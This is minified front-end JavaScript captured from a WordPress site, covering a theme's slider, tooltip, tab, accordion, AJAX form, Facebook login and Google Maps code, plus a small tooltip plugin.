$(themeElements.themexSlider).each(function(){var sliderOptions={speed:parseInt($(this).find('.slider-speed').val()),pause:parseInt($(this).find('.slider-pause').val()),effect:$(this).find('.slider-effect').val()};$(this).themexSlider(sliderOptions)});$(themeElements.toolTip).click(function(e){var tooltipButton=$(this).children(themeElements.button);if(!tooltipButton.hasClass('active')){var tipCloud=$(this).find(themeElements.toolTipWrap).eq(0);if(!tipCloud.hasClass('active')){tooltipButton.addClass('active');$(themeElements.toolTipWrap).hide();tipCloud.addClass('active').fadeIn(200)}}
return!1});$(themeElements.toolTipWrap).find('a').click(function(){if($(this).attr('target')=='_blank'){window.open($(this).attr('href'),'_blank')}else{window.location.href=$(this).attr('href')}});$(themeElements.tooltipSwitch).click(function(){var tipCloud=$(this).parent();while(!tipCloud.is(themeElements.toolTipWrap)){tipCloud=tipCloud.parent()}
tipCloud.fadeOut(200,function(){$(this).next(themeElements.toolTipWrap).addClass('active').fadeIn(200)});return!1});$('body').click(function(){$(themeElements.toolTipWrap).fadeOut(200,function(){$(this).removeClass('active')});$(themeElements.toolTipWrap).parent().children(themeElements.button).removeClass('active')});$('input, textarea').each(function(){if($(this).attr('placeholder')){$(this).placeholder()}});$(themeElements.placeholderFields).each(function(index,item){item=$(item);var defaultStr=item.val();item.focus(function(){var me=$(this);if(me.val()==defaultStr){me.val('')}});item.blur(function(){var me=$(this);if(!me.val()){me.val(defaultStr)}})});$(themeElements.popupContainer).each(function(){var popup=$(this).find('.popup');if(popup.length){$(this).find('a').each(function(){if(!$(this).hasClass('disabled')){$(this).click(function(){popup.stop().hide().fadeIn(300,function(){window.setTimeout(function(){popup.stop().show().fadeOut(300)},2000)});return!1})}})}});$(themeElements.accordionContainer).each(function(){if(!$(this).find(themeElements.toggleContainer+'.expanded').length){$(this).find(themeElements.toggleContainer).eq(0).addClass('expanded').find(themeElements.toggleContent).show()}});$(themeElements.toggleTitle).on('click',function(){if($(this).parent().parent().hasClass('accordion')&&$(this).parent().parent().find('.expanded').length){if($(this).parent().hasClass('expanded')){return!1}
$(this).parent().parent().find('.expanded').find(themeElements.toggleContent).slideUp(200,function(){$(this).parent().removeClass('expanded')})}
$(this).parent().find(themeElements.toggleContent).slideToggle(200,function(){$(this).parent().toggleClass('expanded')});if($(this).parent().next(themeElements.commentForm).length){$(this).parent().next(themeElements.commentForm).slideToggle(200)}});if(window.location.hash&&$(window.location.hash).length){$(window.location.hash).each(function(){var item=$(this);if(item.parent().hasClass('children')){item=$(this).parent().parent()}
item.addClass('expanded')})}
$(themeElements.toggleElement).each(function(){var element=$(this);if(element.data('class')){var toggles=$('.'+element.data('class'));if(toggles.length){toggles.find('*').hide();element.click(function(){toggles.find('*').slideToggle(200);setTimeout(function(){element.toggleClass('expanded')},200)})}}});$(themeElements.tabsContainer).each(function(){var tabs=$(this);if(window.location.hash&&tabs.find(window.location.hash+'-tab').length){var currentPane=tabs.find(window.location.hash+'-tab');currentPane.show();$(window).scrollTop(tabs.offset().top);tabs.find(themeElements.tabsTitles).find('li').eq(currentPane.index()).addClass('current')}else{tabs.find(themeElements.tabsPane).eq(0).show().addClass('current');tabs.find(themeElements.tabsTitles).find('li').eq(0).addClass('current')}
tabs.find('.tabs li').click(function(){window.location.href=$(this).find('a').attr('href');tabs.find('.tabs li').removeClass('current');$(this).addClass('current');tabs.find('.pane').hide();tabs.find('.pane:eq('+$(this).index()+')').show();return!1})});$(themeElements.ajaxForm).each(function(){var form=$(this);form.submit(function(){var message=form.find('.message'),loader=form.find('.form-loader'),button=form.find(themeElements.submitButton);var data={action:form.find('.action').val(),nonce:form.find('.nonce').val(),data:form.serialize(),}
button.addClass('disabled');loader.show();message.slideUp(300);$.post(form.attr('action'),data,function(response){if(response=='0'||response=='-1'){window.location.reload()}else if($('.redirect',response).length){if($('.redirect',response).attr('href')){window.location.href=$('.redirect',response).attr('href')}else{window.location.reload()}}else{loader.hide();button.removeClass('disabled');message.html(response).slideDown(300)}});return!1})});$(themeElements.submitButton).not('.disabled').click(function(){var form=$($(this).attr('href'));if(!form.length||!form.is('form')){form=$(this).parent();while(!form.is('form')){form=form.parent()}}
form.submit();return!1});$('input').keypress(function(e){var form=$(this).parent();if(e.which==13){e.preventDefault();while(!form.is('form')){form=form.parent()}
form.submit()}});$(themeElements.printButton).click(function(){window.print();return!1});$(themeElements.facebookButton).click(function(){var redirect=$(this).data('redirect');if(typeof(FB)!='undefined'){FB.login(function(response){if(response.authResponse){window.location.href=redirect}},{scope:'email',})}
return!1});if($(themeElements.commentForm).length){$(themeElements.commentReply).on('click',function(){$(themeElements.commentForm).show()});if($(themeElements.commentCancel).length){$(themeElements.commentCancel).appendTo(themeElements.commentForm+' '+themeElements.commentSubmit)}}
$(themeElements.userImageUploader).find('input[type="file"]').change(function(){var form=$(this).parent();while(!form.is('form')){form=form.parent()}
form.submit()});$(themeElements.googleMap).each(function(){var container=$(this);var position=new google.maps.LatLng(container.find('.map-latitude').val(),container.find('.map-longitude').val());var myOptions={zoom:parseInt(container.find('.map-zoom').val()),center:position,mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map(document.getElementById('google-map'),myOptions);var marker=new google.maps.Marker({position:position,map:map,title:container.find('.map-description').val()});var infowindow=new google.maps.InfoWindow({content:container.find('.map-description').val()});google.maps.event.addListener(marker,'click',function(){infowindow.open(map,marker)})});$('body').bind('updated_checkout',function(){var total=$(themeElements.woocommerceTotal).first().find('.amount');if(total.length){$(themeElements.woocommercePrice).find('.amount').each(function(){if(!$(this).parent().is('del')){$(this).text(total.text())}})}});$(window).bind('load resize',function(){});if((/msie|trident/i).test(navigator.userAgent)){$('body').addClass('ie')}
$('p:empty').remove();$('h1,h2,h3,h4,h5,h6,blockquote').prev('br').remove();$(themeElements.widgetTitle).each(function(){if($(this).text()==''){$(this).remove()}});$('ul, ol').each(function(){if($(this).css('list-style-type')!='none'){$(this).css('padding-left','1em');$(this).css('text-indent','-1em')}})})

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565
body_size: 444
content:
(function($){$.fn.themexSlider=function(options){var options=jQuery.extend({speed:1000,pause:5000,effect:'fade'},options);var slider=$(this);var list=$(this).children('ul');var disabled=!1;var autoSlide;var arrows=slider.find('.arrow');var substrate=slider.find('.substrate');function init(){if(options.effect=='slide'&&list.children('li').length>1){list.children('li:first-child').clone().appendTo(list);list.children('li:last-child').prev('li').clone().prependTo(list)}else{list.children('li:first-child').addClass('current')}
resize();arrows.click(function(){if($(this).hasClass('arrow-left')){animate('left')}else{animate('right')}
clearInterval(autoSlide);return!1});if(options.pause!=0){rotate()}
list.addClass('visible')}
function load(){var images=slider.find('img').length,loaded=0;if(images!=0){slider.find('img').load(function(){loaded++;if(loaded==images){init()}});$(window).load(function(){if(loaded!=images){init()}})}else{init()}}
function rotate(){autoSlide=setInterval(function(){animate('right')},options.pause+options.speed)}
function animate(direction){if(disabled){return}else{disabled=!0}
var currentSlide=list.children('li.current');if(direction=='left'){if(list.children('li.current').prev('li').length){nextSlide=list.children('li.current').prev('li')}else if(options.effect=='fade'){nextSlide=list.children('li:last-child')}}else if(direction=='right'){if(list.children('li.current').next('li').length){nextSlide=list.children('li.current').next('li')}else if(options.effect=='fade'){nextSlide=list.children('li:first-child')}}
currentSlide.removeClass('current');if(options.effect=='slide'){var backgroundPos=getBackgroundPos(nextSlide.index());var sliderPos=-nextSlide.index()*slider.width();if(nextSlide.is(':last-child')){backgroundPos=getBackgroundPos(1)}else if(nextSlide.is(':first-child')){backgroundPos=getBackgroundPos(list.children('li').length-2)}
list.animate({'left':sliderPos,'height':nextSlide.outerHeight()},options.speed,function(){if(nextSlide.is(':last-child')){list.children('li').eq(1).addClass('current');sliderPos=-slider.width()}else if(nextSlide.is(':first-child')){list.children('li:last-child').prev('li').addClass('current');sliderPos=-(list.children('li').length-2)*slider.width()}else{nextSlide.addClass('current')}
list.css('left',sliderPos);disabled=!1});substrate.animate({'left':'-'+backgroundPos+'%'},options.speed)}else{list.animate({'height':nextSlide.outerHeight()},options.speed);nextSlide.css({'position':'absolute','z-index':'2'}).fadeIn(options.speed,function(){currentSlide.hide().removeClass('current');nextSlide.addClass('current').css({'position':'relative','z-index':'1'});disabled=!1})}}
function getBackgroundPos(slideIndex){return(((substrate.width()-slider.width())/slider.width())*100/(list.children('li').length-3))*(slideIndex-1)}
function resize(){if(options.effect=='slide'){list.children('li').width(slider.width());list.width(list.children('li').length*slider.width());list.find('.row > *').each(function(){$(this).css('top',($(this).parent().outerHeight()-$(this).outerHeight())/2)});if(list.children('li').length>1){list.children('li').removeClass('current');list.children('li:first-child').next().addClass('current');list.css('left',-slider.width())}}
list.height(list.find('li.current').outerHeight())}
load();$(window).bind('resize',function(){resize()})}})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565
body_size: 164
content:
function act_css_tooltip(obj){jQuery(document).ready(function($){var trigger=$(obj.trigger);var tooltip=$('#'+obj.id);if(trigger.length==0||tooltip.length==0)return;tooltip.css('width',obj.width+'px');if(obj.font_size&&parseInt(obj.font_size)>0){tooltip.css('font-size',obj.font_size+'px')}})}
function act_hide_tooltip(e,_this){jQuery(document).ready(function($){e.stopImmediatePropagation();return remove_clone('#'+$(_this).attr('id')+'_clone_cont')})}
function act_show_tooltip(e,_this,tooltip_id,_trigger){jQuery(document).ready(function($){var tooltip=$(tooltip_id);var trigger=$(_trigger);var clone_id=$(_this).attr('id')+'_clone_cont';if($('#'+clone_id).length>0){$('#'+clone_id).stop(!1).show().animate({'opacity':1},100);return}
if(tooltip.hasClass('right')){var e_l=$(_this).offset().left-tooltip.outerWidth()+$(_this).outerWidth();var e_t=$(_this).offset().top-(tooltip.height()+44)}else if(tooltip.hasClass('left')){var e_l=$(_this).offset().left;var e_t=$(_this).offset().top-(tooltip.height()+44)}else{var e_l=$(_this).offset().left-(tooltip.width()/2)+(($(_this).width()/2))-12;var e_t=$(_this).offset().top-(tooltip.height()+44)}
$('<div></div>').addClass('tooltip-clone').css('top',e_t+'px').css('left',e_l+'px').css('position','absolute').attr('id',clone_id).hide().append(tooltip.clone().css('left',0).addClass('tooltip_hover').css('visibility','visible').attr('id',trigger.attr('id')+'_clone')).append($('<div></div>').addClass('tooltip-clear')).appendTo('body');$('#'+clone_id).find('.actooltip').css('position','static').addClass('tooltip_hover').css('visibility','visible').end().fadeIn(150).hover(function(){$(this).addClass('tthovered');$(this).stop(!1).animate({'opacity':1},100);return!0},function(){e.stopImmediatePropagation();return remove_clone('#'+$(this).attr('id'))}).trigger('hover')})}
function remove_clone(sel){jQuery(document).ready(function($){$(sel).stop().show().animate({'opacity':0},500,'swing',function(){$(this).remove()})});return!0}